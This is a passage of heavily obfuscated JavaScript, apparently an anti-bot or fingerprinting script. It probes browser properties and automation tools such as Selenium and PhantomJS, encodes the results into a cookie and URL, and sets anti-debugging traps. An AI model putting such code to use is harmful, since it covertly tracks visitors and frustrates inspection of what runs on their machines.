_0x29df5b(_0xd1d70b){var _0x25d4a3=0x0;for(var _0x58613c=0x0;_0x46cfaf[_0xed6f('0x5a', '\x43\x70\x41\x41')](_0x58613c,_0xd1d70b[_0xed6f('0x5b', '\x32\x42\x44\x55')]);_0x58613c++){_0x25d4a3+=_0xd1d70b[_0xed6f('0x5c', '\x6c\x61\x4b\x36')](_0x58613c);}_0x46cfaf[_0xed6f('0x5d', '\x6d\x49\x35\x76')](_0x43893e);return _0x25d4a3;}function _0x24ec75(_0x318900,_0x51df0d,_0x11e576){var _0x3ceec8={'\x63\x6f\x74':function _0x6fa861(_0x3196b1,_0x73bd1f){return _0x3196b1<_0x73bd1f;},'\x70\x50\x50':function _0x1812bb(_0x164042,_0x40643e){return _0x164042+_0x40643e;},'\x66\x4a\x4c':function _0x1f0a16(_0x187dc6,_0x3e9c51){return _0x187dc6*_0x3e9c51;},'\x63\x72\x65':function _0x129791(_0x359329,_0x296f71){return _0x359329+_0x296f71;},'\x62\x56\x6a':function _0x5e6604(_0x45ffaf,_0x701dfc){return _0x45ffaf+_0x701dfc;},'\x53\x6c\x56':function _0x492fd6(_0x125e79,_0x1df059){return _0x125e79+_0x1df059;}};var _0x3c7548=_0xed6f('0x5e', '\x59\x54\x59\x6f')[_0xed6f('0x5f', '\x43\x78\x29\x52')]('\x7c'),_0x320544=0x0;while(!![]){switch(_0x3c7548[_0x320544++]){case'\x30':var _0x463f9b='';continue;case'\x31':for(var _0xe1ded1=0x0;_0x3ceec8[_0xed6f('0x60', '\x37\x77\x35\x33')](_0xe1ded1,0x4);_0xe1ded1++){_0x43fc2d+=_0x2243af[_0xe1ded1];}continue;case'\x32':if(_0x11e576){var _0x2f4190=new _0xcca9f4[_0xed6f('0x61', '\x4c\x34\x33\x45')]();_0x2f4190[_0xed6f('0x62', '\x39\x55\x38\x21')](_0x3ceec8[_0xed6f('0x63', '\x62\x35\x37\x70')](_0x2f4190[_0xed6f('0x64', '\x78\x78\x63\x72')](),_0x3ceec8[_0xed6f('0x65', '\x26\x4f\x57\x72')](_0x11e576,0x3e8)));var _0x463f9b=_0xed6f('0x66', '\x7a\x42\x6c\x50')+_0x2f4190[_0xed6f('0x67', '\x31\x66\x67\x30')]();}continue;case'\x33':var _0x4c68d0='';continue;case'\x34':_0x5b4e0e[_0xed6f('0x68', '\x6d\x49\x35\x76')]=_0x3ceec8[_0xed6f('0x69', '\x34\x44\x39\x58')](_0x3ceec8[_0xed6f('0x6a', '\x6c\x61\x4b\x36')](_0x3ceec8[_0xed6f('0x6b', '\x36\x4a\x4f\x73')](_0x3ceec8[_0xed6f('0x6c', '\x59\x54\x59\x6f')](_0x318900,'\x3d'),_0x51df0d),_0x463f9b),_0xed6f('0x6d', '\x4f\x26\x2a\x76'));continue;case'\x35':var _0x43fc2d='';continue;case'\x36':var _0x2243af=_0xed6f('0x6e', '\x62\x35\x37\x70');continue;case'\x37':for(var _0x170a89=0x4;_0x170a89<_0x2243af[_0xed6f('0x6f', '\x78\x78\x63\x72')];_0x170a89++){_0x4c68d0+=_0x2243af[_0x170a89];}continue;}break;}}function _0x55200b(){function _0x39f61e(_0x1b6323){if(_0x46cfaf[_0xed6f('0x70', '\x55\x63\x35\x76')](_0x46cfaf[_0xed6f('0x71', '\x55\x63\x35\x76')]('',_0x46cfaf[_0xed6f('0x72', '\x4c\x34\x33\x45')](_0x1b6323,_0x1b6323))[_0xed6f('0x73', '\x6d\x49\x35\x76')],0x1)||_0x46cfaf[_0xed6f('0x74', '\x55\x63\x35\x76')](_0x46cfaf[_0xed6f('0x75', '\x31\x66\x67\x30')](_0x1b6323,0x14),0x0)){(function(){}[_0xed6f('0x76', '\x34\x44\x39\x58')](_0xed6f('0x77', '\x4c\x34\x33\x45'))());}else{(function(){}[_0xed6f('0x78', '\x62\x35\x37\x70')](_0xed6f('0x79', '\x31\x66\x67\x30'))());}return _0x46cfaf[_0xed6f('0x7a', '\x32\x42\x44\x55')](_0x39f61e,++_0x1b6323);}try{return _0x46cfaf[_0xed6f('0x7b', '\x23\x38\x28\x58')](_0x39f61e,0x0);}catch(_0xd73ab0){}};function _0x43893e(){if(_0x46cfaf[_0xed6f('0x7c', '\x23\x78\x40\x38')](new _0xcca9f4[_0xed6f('0x7d', '\x6c\x50\x56\x53')]()[_0xed6f('0x7e', '\x6d\x49\x35\x76')]()-_0x3d29e1,0x1f4)){_0x55200b();}}function _0x5aa62f(_0x57acae){var _0x253bdb='';var _0xf7f5f6=_0xed6f('0x7f', '\x29\x5b\x44\x44');var _0x65ca8e=_0xf7f5f6[_0xed6f('0x80', '\x62\x35\x37\x70')](0x0,0x4);var _0x194bb5=_0xf7f5f6[_0xed6f('0x81', '\x34\x44\x39\x58')](0x4);var _0x4909de=new Array();for(var _0x38b9a1=0x0;_0x46cfaf[_0xed6f('0x82', '\x70\x5e\x32\x21')](_0x38b9a1,_0x57acae[_0xed6f('0x73', '\x6d\x49\x35\x76')]);_0x38b9a1++){var _0x1aece1=_0x57acae[_0x38b9a1][0x0];var _0x5a0c0d=_0x57acae[_0x38b9a1][0x2];switch(_0x57acae[_0x38b9a1][0x1]){case _0xed6f('0x83', '\x30\x62\x79\x6a'):try{if(_0x46cfaf[_0xed6f('0x84', '\x31\x66\x67\x30')](typeof _0x46cfaf[_0xed6f('0x85', '\x5b\x31\x74\x62')](_0x5a0c0d),_0xed6f('0x86', '\x36\x52\x53\x58'))){_0x4909de[_0x4909de[_0xed6f('0x87', '\x5a\x7a\x46\x50')]]=_0x46cfaf[_0xed6f('0x88', '\x4f\x26\x2a\x76')](_0x55b45a,_0x46cfaf[_0xed6f('0x89', '\x52\x28\x6f\x61')](_0x1aece1,_0xed6f('0x8a', '\x26\x61\x64\x74')));}else{_0x4909de[_0x4909de[_0xed6f('0x8b', '\x29\x5b\x44\x44')]]=_0x46cfaf[_0xed6f('0x8c', '\x37\x77\x35\x33')](_0x55b45a,_0x1aece1+_0xed6f('0x8d', '\x6e\x50\x34\x67'));}}catch(_0x525aec){_0x4909de[_0x4909de[_0xed6f('0x8e', '\x62\x35\x37\x70')]]=_0x46cfaf[_0xed6f('0x8f', '\x5a\x7a\x46\x50')](_0x55b45a,_0x46cfaf[_0xed6f('0x90', '\x58\x39\x58\x63')](_0x1aece1,_0xed6f('0x91', '\x51\x26\x24\x65')));}break;case _0xed6f('0x92', '\x6c\x61\x4b\x36'):try{try{_0x253bdb=_0x46cfaf[_0xed6f('0x93', '\x36\x52\x53\x58')](_0x5a0c0d);if(_0x46cfaf[_0xed6f('0x94', '\x7a\x42\x6c\x50')](typeof _0x253bdb,_0xed6f('0x95', '\x23\x38\x28\x58'))){_0x4909de[_0x4909de[_0xed6f('0x96', '\x59\x54\x59\x6f')]]=_0x46cfaf[_0xed6f('0x97', '\x76\x66\x38\x4d')](_0x55b45a,_0x1aece1+_0xed6f('0x98', '\x26\x61\x64\x74'));}else if(_0x253bdb===null){_0x4909de[_0x4909de[_0xed6f('0xd', '\x36\x52\x53\x58')]]=_0x55b45a(_0x46cfaf[_0xed6f('0x99', '\x71\x75\x4e\x57')](_0x1aece1,_0xed6f('0x9a', '\x37\x77\x35\x33')));}else{_0x4909de[_0x4909de[_0xed6f('0x9b', '\x52\x28\x6f\x61')]]=_0x46cfaf[_0xed6f('0x9c', '\x63\x65\x32\x36')](_0x55b45a,_0x46cfaf[_0xed6f('0x9d', '\x78\x51\x32\x57')](_0x1aece1,'\x3d')+_0x253bdb[_0xed6f('0x9e', '\x7a\x42\x6c\x50')]());}}catch(_0x3c241c){_0x4909de[_0x4909de[_0xed6f('0x9f', '\x48\x57\x6c\x6d')]]=_0x46cfaf[_0xed6f('0xa0', '\x58\x39\x58\x63')](_0x55b45a,_0x1aece1+_0xed6f('0xa1', '\x6c\x50\x56\x53'));break;}break;}catch(_0x5f37c4){_0x4909de[_0x4909de[_0xed6f('0xa2', '\x26\x61\x64\x74')]]=_0x46cfaf[_0xed6f('0xa3', '\x63\x65\x32\x36')](_0x55b45a,_0x46cfaf[_0xed6f('0xa4', '\x63\x65\x32\x36')](_0x1aece1+'\x3d',_0x5f37c4));}break;case _0xed6f('0xa5', '\x5a\x7a\x46\x50'):try{var _0x109d4f=_0xed6f('0xa6', '\x45\x72\x41\x28')[_0xed6f('0xa7', '\x43\x70\x41\x41')]('\x7c'),_0x1b8648=0x0;while(!![]){switch(_0x109d4f[_0x1b8648++]){case'\x30':var _0x598201=[];continue;case'\x31':for(var _0x381252=0x0;_0x46cfaf[_0xed6f('0xa8', '\x42\x55\x70\x23')](_0x381252,_0x598201[_0xed6f('0xa9', '\x43\x70\x41\x41')]);_0x381252++){_0x4909de[_0x4909de[_0xed6f('0xaa', '\x6c\x50\x56\x53')]]=_0x55b45a(_0x46cfaf[_0xed6f('0xab', '\x30\x62\x79\x6a')](_0xed6f('0xac', '\x43\x70\x41\x41'),_0x598201[_0x381252]));}continue;case'\x32':try{var _0x1f4dcf=_0x1e371a[_0xed6f('0xad', '\x77\x6b\x6a\x74')][_0xed6f('0xae', '\x6f\x4d\x65\x52')];if(_0x46cfaf[_0xed6f('0xaf', '\x48\x57\x30\x75')](_0x1f4dcf,0x0)||_0x46cfaf[_0xed6f('0xb0', '\x51\x26\x24\x65')](_0x1f4dcf,null)){_0x4909de[_0x4909de[_0xed6f('0x39', '\x6e\x50\x34\x67')]]=_0x46cfaf[_0xed6f('0xb1', '\x43\x70\x41\x41')](_0x55b45a,_0xed6f('0xb2', '\x6c\x61\x4b\x36'));break;}}catch(_0x50c822){_0x4909de[_0x4909de[_0xed6f('0xb3', '\x39\x76\x50\x55')]]=_0x55b45a(_0xed6f('0xb4', '\x76\x66\x38\x4d'));break;}continue;case'\x33':for(var _0x381252=0x0;_0x381252<_0x1e371a[_0xed6f('0xb5', '\x32\x42\x44\x55')][_0xed6f('0xb6', '\x31\x66\x67\x30')];_0x381252++){var _0x4ad934=_0xed6f('0xb7', '\x55\x63\x35\x76')[_0xed6f('0xb8', '\x52\x28\x6f\x61')]('\x7c'),_0xbca57e=0x0;while(!![]){switch(_0x4ad934[_0xbca57e++]){case'\x30':if(_0x46cfaf[_0xed6f('0xb9', '\x59\x54\x59\x6f')](typeof _0x1e371a[_0xed6f('0xba', '\x6c\x61\x4b\x36')][_0x381252],_0xed6f('0xbb', '\x5b\x31\x74\x62'))){_0x4909de[_0x4909de[_0xed6f('0xbc', '\x6c\x61\x4b\x36')]]=_0x55b45a(_0xed6f('0xbd', '\x5b\x31\x74\x62'));break;}continue;case'\x31':if(_0x598201[_0xed6f('0xbe', '\x71\x75\x4e\x57')](_0x1c3292)<0x0){_0x598201[_0xed6f('0xbf', '\x77\x6b\x6a\x74')](_0x1c3292);}continue;case'\x32':if(_0x46cfaf[_0xed6f('0xc0', '\x36\x4a\x4f\x73')](typeof _0xd2635e,_0xed6f('0xc1', '\x39\x76\x50\x55'))){_0x1c3292=_0xed6f('0xc2', '\x63\x65\x32\x36');}else if(_0x46cfaf[_0xed6f('0xc3', '\x48\x57\x30\x75')](_0xd2635e[_0xed6f('0xc4', '\x37\x77\x35\x33')]('\x2e')[_0xed6f('0xd', '\x36\x52\x53\x58')],0x1)){_0x1c3292=_0xd2635e[_0xed6f('0xc5', '\x45\x72\x41\x28')]('\x2e')[_0xed6f('0xc6', '\x51\x26\x24\x65')]();}continue;case'\x33':var _0xd2635e=_0x1e371a[_0xed6f('0xc7', '\x51\x26\x24\x65')][_0x381252][_0xed6f('0xc8', '\x43\x70\x41\x41')];continue;case'\x34':var _0x1c3292=_0xed6f('0xc9', '\x23\x78\x40\x38');continue;}break;}}continue;case'\x34':try{_0x381252=_0x598201[_0xed6f('0xca', '\x32\x42\x44\x55')]('\x69');}catch(_0x5730e0){_0x4909de[_0x4909de[_0xed6f('0x6f', '\x78\x78\x63\x72')]]=_0x46cfaf[_0xed6f('0xcb', '\x37\x77\x35\x33')](_0x55b45a,_0xed6f('0xcc', '\x26\x61\x64\x74'));break;}continue;}break;}}catch(_0x579375){_0x4909de[_0x4909de[_0xed6f('0xcd', '\x36\x4a\x4f\x73')]]=_0x46cfaf[_0xed6f('0xce', '\x26\x61\x64\x74')](_0x55b45a,_0x46cfaf[_0xed6f('0xcf', '\x61\x54\x49\x71')](_0xed6f('0xd0', '\x63\x65\x32\x36'),_0x579375));}break;case _0xed6f('0xd1', '\x6f\x47\x42\x77'):if(_0x46cfaf[_0xed6f('0xd2', '\x70\x5e\x32\x21')](_0x1aece1,_0xed6f('0xd3', '\x61\x54\x49\x71'))){try{var _0x551cfc='';var _0x15d6e1=navigator[_0xed6f('0xd4', '\x62\x71\x50\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xd5', '\x48\x57\x6c\x6d')](_0x15d6e1)){_0x551cfc=_0xed6f('0xd6', '\x43\x70\x41\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xd7', '\x63\x65\x32\x36')](_0x15d6e1)){_0x551cfc=_0xed6f('0xd8', '\x5b\x31\x74\x62');}else{_0x551cfc=_0xed6f('0xd9', '\x43\x78\x29\x52');}_0x4909de[_0x4909de[_0xed6f('0xaa', '\x6c\x50\x56\x53')]]=_0x46cfaf[_0xed6f('0xda', '\x23\x78\x40\x38')](_0x55b45a,_0x46cfaf[_0xed6f('0xdb', '\x59\x54\x59\x6f')](_0x46cfaf[_0xed6f('0xdc', '\x5a\x7a\x46\x50')](_0x1aece1,'\x3d'),_0x551cfc));}catch(_0x229771){_0x4909de[_0x4909de[_0xed6f('0xdd', '\x58\x39\x58\x63')]]=_0x46cfaf[_0xed6f('0xde', '\x39\x76\x50\x55')](_0x55b45a,_0x46cfaf[_0xed6f('0xdf', '\x62\x71\x50\x54')](_0x46cfaf[_0xed6f('0xe0', '\x26\x61\x64\x74')](_0x1aece1,_0xed6f('0xe1', '\x57\x77\x69\x78')),_0x229771[_0xed6f('0xe2', '\x43\x78\x29\x52')]()));}}break;}_0x43893e();}return _0x4909de[_0xed6f('0xe3', '\x76\x66\x38\x4d')]();}var _0x90010c=[[_0xed6f('0xe4', '\x6f\x47\x42\x77'),_0xed6f('0xe5', '\x63\x65\x32\x36'),function(){return navigator;}],[_0xed6f('0xe6', '\x63\x65\x32\x36'),_0xed6f('0xe7', '\x23\x78\x40\x38'),function(){return navigator[_0xed6f('0xe8', '\x26\x4f\x57\x72')];}],[_0xed6f('0xe9', '\x36\x4a\x4f\x73'),_0xed6f('0xea', '\x42\x55\x70\x23'),function(){return navigator[_0xed6f('0xeb', '\x7a\x42\x6c\x50')];}],[_0xed6f('0xec', '\x78\x51\x32\x57'),_0xed6f('0xed', '\x59\x73\x23\x23'),function(){return navigator[_0xed6f('0xc7', '\x51\x26\x24\x65')][_0xed6f('0x8e', '\x62\x35\x37\x70')]==0x0;}],[_0xed6f('0xee', '\x29\x5b\x44\x44'),_0xed6f('0xef', '\x71\x75\x4e\x57'),function(){return navigator[_0xed6f('0xf0', '\x23\x78\x40\x38')];}],[_0xed6f('0xf1', '\x37\x77\x35\x33'),_0xed6f('0xe7', '\x23\x78\x40\x38'),function(){return navigator[_0xed6f('0xf2', '\x59\x73\x23\x23')];}],[_0xed6f('0xf3', '\x52\x4a\x29\x4d'),_0xed6f('0xf4', '\x32\x42\x44\x55'),function(){}],[_0xed6f('0xf5', '\x43\x70\x41\x41'),_0xed6f('0xf6', '\x23\x38\x28\x58'),function(){var _0x28aa16=ActiveXObject;return _0x28aa16;}],[_0xed6f('0xf7', '\x34\x44\x39\x58'),_0xed6f('0xf8', '\x71\x75\x4e\x57'),function(){var _0x367477=webkitURL;return _0x367477;}],[_0xed6f('0xf9', '\x62\x71\x50\x54'),_0xed6f('0xe5', '\x63\x65\x32\x36'),function(){var _0x23e93b=_phantom;return _0x23e93b;}],[_0xed6f('0xfa', '\x71\x75\x4e\x57'),_0xed6f('0xfb', '\x43\x70\x41\x41'),function(){var _0x590443=callPhantom;return _0x590443;}],[_0xed6f('0xfc', '\x5b\x31\x74\x62'),_0xed6f('0xfd', '\x58\x39\x58\x63'),function(){var _0x2885b1=chrome;return _0x2885b1;}],[_0xed6f('0xfe', '\x6f\x5e\x23\x5a'),_0xed6f('0xff', '\x4c\x34\x33\x45'),function(){var _0x1b10ad=yandex;return _0x1b10ad;}],[_0xed6f('0x100', '\x43\x78\x29\x52'),_0xed6f('0x101', '\x52\x28\x6f\x61'),function(){var _0x9d5eb4=opera;return _0x9d5eb4;}],[_0xed6f('0x102', '\x34\x44\x39\x58'),_0xed6f('0x103', '\x5a\x7a\x46\x50'),function(){var _0x492933=opr;return _0x492933;}],[_0xed6f('0x104', '\x31\x66\x67\x30'),_0xed6f('0x105', '\x32\x42\x44\x55'),function(){var _0x2a942f=safari;return _0x2a942f;}],[_0xed6f('0x106', '\x52\x4a\x29\x4d'),_0xed6f('0x103', '\x5a\x7a\x46\x50'),function(){var _0x25ea87=awesomium;return _0x25ea87;}],[_0xed6f('0x107', '\x6f\x5e\x23\x5a'),_0xed6f('0x108', '\x62\x35\x37\x70'),function(){var _0x53fc6a=puffinDevice;return _0x53fc6a;}],[_0xed6f('0x109', '\x23\x78\x40\x38'),_0xed6f('0x10a', '\x31\x66\x67\x30'),function(){var _0x7e0d5=__nightmare;return _0x7e0d5;}],[_0xed6f('0x10b', '\x36\x52\x53\x58'),_0xed6f('0xf6', '\x23\x38\x28\x58'),function(){var _0x2b043f=domAutomation;return _0x2b043f;}],[_0xed6f('0x10c', '\x45\x72\x41\x28'),_0xed6f('0xf8', '\x71\x75\x4e\x57'),function(){var _0x30d683=domAutomationController;return _0x30d683;}],[_0xed6f('0x10d', '\x71\x75\x4e\x57'),_0xed6f('0x10e', '\x45\x72\x41\x28'),function(){var _0x4c30e9=_Selenium_IDE_Recorder;return _0x4c30e9;}],[_0xed6f('0x10f', '\x30\x62\x79\x6a'),_0xed6f('0x110', '\x59\x54\x59\x6f'),function(){return document[_0xed6f('0x111', '\x78\x78\x63\x72')];}],[_0xed6f('0x112', '\x61\x54\x49\x71'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return document[_0xed6f('0x114', '\x36\x52\x53\x58')];}],[_0xed6f('0x115', '\x43\x70\x41\x41'),_0xed6f('0x116', '\x77\x6b\x6a\x74'),function(){return process[_0xed6f('0x117', '\x30\x62\x79\x6a')];}],[_0xed6f('0x118', '\x6f\x5e\x23\x5a'),_0xed6f('0x119', '\x37\x77\x35\x33'),function(){return global[_0xed6f('0x11a', '\x48\x57\x30\x75')];}],[_0xed6f('0x11b', '\x45\x72\x41\x28'),_0xed6f('0x11c', '\x6c\x61\x4b\x36'),function(){return global[_0xed6f('0x11d', '\x70\x5e\x32\x21')];}],[_0xed6f('0x11e', '\x23\x78\x40\x38'),_0xed6f('0x11f', '\x23\x78\x40\x38'),function(){return WebAssembly;}],[_0xed6f('0x120', '\x78\x51\x32\x57'),_0xed6f('0x121', '\x57\x77\x69\x78'),function(){return require('\x66\x73');}],[_0xed6f('0x122', '\x29\x5b\x44\x44'),_0xed6f('0x123', '\x59\x54\x59\x6f'),function(){return _0x46cfaf[_0xed6f('0x124', '\x6c\x50\x56\x53')](globalThis,global);}],[_0xed6f('0x125', '\x51\x26\x24\x65'),_0xed6f('0x126', '\x39\x76\x50\x55'),function(){return window[_0xed6f('0x127', '\x55\x63\x35\x76')]();}],[_0xed6f('0x128', '\x59\x73\x23\x23'),_0xed6f('0x129', '\x26\x61\x64\x74'),function(){return navigator[_0xed6f('0x12a', '\x57\x77\x69\x78')];}],[_0xed6f('0x12b', '\x42\x55\x70\x23'),_0xed6f('0x121', '\x57\x77\x69\x78'),function(){return navigator[_0xed6f('0x12c', '\x70\x5e\x32\x21')];}],[_0xed6f('0x12d', '\x52\x28\x6f\x61'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return navigator[_0xed6f('0x12e', '\x59\x54\x59\x6f')];}],[_0xed6f('0x12f', '\x6f\x47\x42\x77'),_0xed6f('0x130', '\x37\x77\x35\x33'),function(){return _0x46cfaf[_0xed6f('0x131', '\x43\x70\x41\x41')](navigator[_0xed6f('0x132', '\x32\x42\x44\x55')],'\x43');}],[_0xed6f('0x133', '\x23\x78\x40\x38'),_0xed6f('0x134', '\x61\x54\x49\x71'),function(){window[_0xed6f('0x135', '\x36\x52\x53\x58')]=Object[_0xed6f('0x136', '\x59\x54\x59\x6f')](window);return window[_0xed6f('0x137', '\x5a\x7a\x46\x50')][_0xed6f('0x9b', '\x52\x28\x6f\x61')];}],[_0xed6f('0x138', '\x57\x77\x69\x78'),_0xed6f('0x139', '\x48\x57\x30\x75'),function(){return _0x46cfaf[_0xed6f('0x13a', '\x52\x4a\x29\x4d')](window[_0xed6f('0x13b', '\x52\x4a\x29\x4d')],0x0);}],[_0xed6f('0x13c', '\x6d\x49\x35\x76'),_0xed6f('0x13d', '\x6f\x5e\x23\x5a'),function(){return _0x46cfaf[_0xed6f('0x13e', '\x42\x55\x70\x23')](window[_0xed6f('0x13f', '\x31\x66\x67\x30')],0x0);}],[_0xed6f('0x140', '\x30\x62\x79\x6a'),_0xed6f('0x141', '\x6c\x50\x56\x53'),function(){return window[_0xed6f('0x142', '\x52\x4a\x29\x4d')];}],[_0xed6f('0x143', '\x55\x63\x35\x76'),_0xed6f('0x144', '\x43\x70\x41\x41'),function(){return window[_0xed6f('0x145', '\x36\x4a\x4f\x73')][_0xed6f('0x146', '\x34\x44\x39\x58')]();}],[_0xed6f('0x147', '\x71\x75\x4e\x57'),_0xed6f('0xea', '\x42\x55\x70\x23'),function(){return Boolean(typeof process!==_0xed6f('0x148', '\x57\x77\x69\x78')&&process[_0xed6f('0x149', '\x58\x39\x58\x63')]&&process[_0xed6f('0x14a', '\x70\x5e\x32\x21')][_0xed6f('0x14b', '\x48\x57\x30\x75')]);}],[_0xed6f('0x14c', '\x78\x78\x63\x72'),_0xed6f('0x14d', '\x58\x39\x58\x63'),function(){return document[_0xed6f('0x14e', '\x55\x63\x35\x76')];}],[_0xed6f('0x14f', '\x59\x54\x59\x6f'),_0xed6f('0x150', '\x76\x66\x38\x4d'),function(){return eval[_0xed6f('0x151', '\x5b\x31\x74\x62')]()[_0xed6f('0x3f', '\x63\x65\x32\x36')];}],[_0xed6f('0x152', '\x6e\x50\x34\x67'),_0xed6f('0x153', '\x51\x26\x24\x65'),function(){return navigator[_0xed6f('0x154', '\x52\x28\x6f\x61')][_0xed6f('0x155', '\x62\x35\x37\x70')];}],[_0xed6f('0x156', '\x36\x52\x53\x58'),_0xed6f('0x157', '\x48\x57\x30\x75'),function(){return deviceType;}],[_0xed6f('0x158', '\x26\x61\x64\x74'),_0xed6f('0x144', '\x43\x70\x41\x41'),function(){return screen[_0xed6f('0x159', '\x37\x77\x35\x33')];}],[_0xed6f('0x15a', '\x32\x42\x44\x55'),_0xed6f('0x15b', '\x48\x57\x6c\x6d'),function(){return screen[_0xed6f('0x15c', '\x34\x44\x39\x58')];}],[_0xed6f('0x15d', '\x45\x72\x41\x28'),_0xed6f('0x110', '\x59\x54\x59\x6f'),function(){var _0x5ba355=eoapi;return _0x5ba355;}],[_0xed6f('0x15e', '\x63\x65\x32\x36'),_0xed6f('0x15f', '\x39\x55\x38\x21'),function(){var _0x4e7292=eoapi_VerifyThis;return _0x4e7292;}],[_0xed6f('0x160', '\x45\x72\x41\x28'),_0xed6f('0x161', '\x70\x5e\x32\x21'),function(){var _0x57f9a8=eoapi_extInvoke;return _0x57f9a8;}],[_0xed6f('0x162', '\x6c\x50\x56\x53'),_0xed6f('0x116', '\x77\x6b\x6a\x74'),function(){var _0x2f8b49=eoWebBrowserDispatcher;return _0x2f8b49;}],[_0xed6f('0x163', '\x48\x57\x6c\x6d'),_0xed6f('0x113', '\x5b\x31\x74\x62'),function(){return window[_0xed6f('0x164', '\x23\x38\x28\x58')];}],[_0xed6f('0x165', '\x61\x54\x49\x71'),_0xed6f('0x166', '\x26\x4f\x57\x72'),function(){return _0x46cfaf[_0xed6f('0x167', '\x6e\x50\x34\x67')](navigator[_0xed6f('0x168', '\x39\x76\x50\x55')][_0xed6f('0x45', '\x48\x57\x30\x75')],0x2);}],[_0xed6f('0x169', '\x48\x57\x6c\x6d'),_0xed6f('0x166', '\x26\x4f\x57\x72'),function(){return _0x46cfaf[_0xed6f('0x16a', '\x6c\x61\x4b\x36')](navigator[_0xed6f('0x16b', '\x4c\x34\x33\x45')][_0xed6f('0x16c', '\x76\x66\x38\x4d')],0x2);}],[_0xed6f('0x16d', '\x59\x73\x23\x23'),_0xed6f('0x83', '\x30\x62\x79\x6a'),function(){return window[_0xed6f('0x16e', '\x36\x52\x53\x58')];}],[_0xed6f('0x16f', '\x77\x6b\x6a\x74'),_0xed6f('0x13d', '\x6f\x5e\x23\x5a'),function(){return navigator[_0xed6f('0x170', '\x51\x26\x24\x65')][_0xed6f('0x171', '\x34\x44\x39\x58')][0x0][_0xed6f('0x172', '\x36\x4a\x4f\x73')];}],[_0xed6f('0x173', '\x5a\x7a\x46\x50'),_0xed6f('0x174', '\x45\x72\x41\x28'),function(){return navigator[_0xed6f('0x175', '\x55\x63\x35\x76')][_0xed6f('0x176', '\x62\x35\x37\x70')][0x1][_0xed6f('0x177', '\x62\x35\x37\x70')];}],[_0xed6f('0x178', '\x34\x44\x39\x58'),_0xed6f('0x179', '\x36\x52\x53\x58'),function(){return navigator[_0xed6f('0x17a', '\x42\x55\x70\x23')][_0xed6f('0x17b', '\x58\x39\x58\x63')][0x2][_0xed6f('0x177', '\x62\x35\x37\x70')];}],[_0xed6f('0x17c', '\x5a\x7a\x46\x50'),_0xed6f('0x17d', '\x62\x71\x50\x54'),function(){return navigator[_0xed6f('0x17e', '\x59\x73\x23\x23')][_0xed6f('0x17f', '\x63\x65\x32\x36')];}],[_0xed6f('0x180', '\x78\x78\x63\x72'),_0xed6f('0x181', '\x6e\x50\x34\x67'),function(){return navigator[_0xed6f('0x182', '\x59\x73\x23\x23')];}],[_0xed6f('0x183', '\x77\x6b\x6a\x74'),_0xed6f('0x184', '\x30\x62\x79\x6a'),function(){return navigator[_0xed6f('0x170', '\x51\x26\x24\x65')][_0xed6f('0x185', '\x78\x78\x63\x72')];}],[_0xed6f('0x186', '\x5a\x7a\x46\x50'),_0xed6f('0x187', '\x31\x66\x67\x30'),function(){return navigator[_0xed6f('0x188', '\x62\x35\x37\x70')][_0xed6f('0x189', '\x58\x39\x58\x63')];}]];try{var _0xf218db=_0xed6f('0x18a', '\x7a\x42\x6c\x50')[_0xed6f('0x18b', '\x57\x77\x69\x78')]('\x7c'),_0x56babc=0x0;while(!![]){switch(_0xf218db[_0x56babc++]){case'\x30':if(!_0xcca9f4[_0xed6f('0x18c', '\x30\x62\x79\x6a')])_0xcca9f4[_0xed6f('0x18d', '\x36\x4a\x4f\x73')]=_0x410b16;continue;case'\x31':_0x46cfaf[_0xed6f('0x18e', '\x37\x77\x35\x33')](_0x43893e);continue;case'\x32':var _0x56bccd='';continue;case'\x33':if(_0x3149fb){_0x90010c[_0xed6f('0x18f', '\x52\x28\x6f\x61')]([_0x3149fb,_0xed6f('0x174', '\x45\x72\x41\x28')]);_0x46cfaf[_0xed6f('0x190', '\x34\x44\x39\x58')](_0x45f746,_0x46cfaf[_0xed6f('0x191', '\x62\x35\x37\x70')](_0x5aa62f,_0x90010c));}continue;case'\x34':_0x90010c[_0xed6f('0x192', '\x76\x66\x38\x4d')]([_0x46cfaf[_0xed6f('0x193', '\x6c\x61\x4b\x36')](_0x46cfaf[_0xed6f('0x194', '\x4f\x26\x2a\x76')](_0x46cfaf[_0xed6f('0x195', '\x70\x5e\x32\x21')]('\x27',_0xf479a5),'\x27'),_0xed6f('0x196', '\x23\x78\x40\x38')),_0xed6f('0x14d', '\x58\x39\x58\x63'),function(){return _0xf479a5[_0xed6f('0x127', '\x55\x63\x35\x76')]();}]);continue;case'\x35':_0x46cfaf[_0xed6f('0x197', '\x63\x65\x32\x36')](_0x45f746,_0x46cfaf[_0xed6f('0x198', '\x6f\x5e\x23\x5a')](_0x5aa62f,_0x90010c));continue;case'\x36':for(var _0x2daef6=0x0;_0x46cfaf[_0xed6f('0x5a', '\x43\x70\x41\x41')](_0x2daef6,0x7);_0x2daef6++){_0x5b2237+=_0x48b5ac[_0x2daef6];}continue;case'\x37':for(var _0x552719=0x7;_0x46cfaf[_0xed6f('0x199', '\x76\x66\x38\x4d')](_0x552719,_0x48b5ac[_0xed6f('0x19a', '\x4c\x34\x33\x45')]);_0x552719++){_0x56bccd+=_0x48b5ac[_0x552719];}continue;case'\x38':var _0x5b2237='';continue;case'\x39':_0x5b4e0e[_0xed6f('0x19b', '\x39\x76\x50\x55')](_0xed6f('0x19c', '\x62\x71\x50\x54'))[_0xed6f('0x19d', '\x6c\x50\x56\x53')]=_0x46cfaf[_0xed6f('0x19e', '\x78\x51\x32\x57')](_0xed6f('0x19f', '\x52\x4a\x29\x4d'),_0xcca9f4[_0xed6f('0x1a0', '\x6e\x50\x34\x67')][_0xed6f('0x1a1', '\x59\x54\x59\x6f')]());continue;case'\x31\x30':if(_0x714295){try{_0x2b48f9[_0xed6f('0x1a2', '\x6e\x50\x34\x67')]=_0x46cfaf[_0xed6f('0x1a3', '\x43\x78\x29\x52')](_0xaf26c9,_0x714295);}catch(_0x93e866){}}continue;case'\x31\x31':var _0xf479a5=_0xed6f('0x1a4', '\x6d\x49\x35\x76');continue;case'\x31\x32':var _0x48b5ac=_0xed6f('0x1a5', '\x6f\x5e\x23\x5a');continue;}break;}}catch(_0x1da8b5){_0x5b4e0e[_0xed6f('0x1a6', 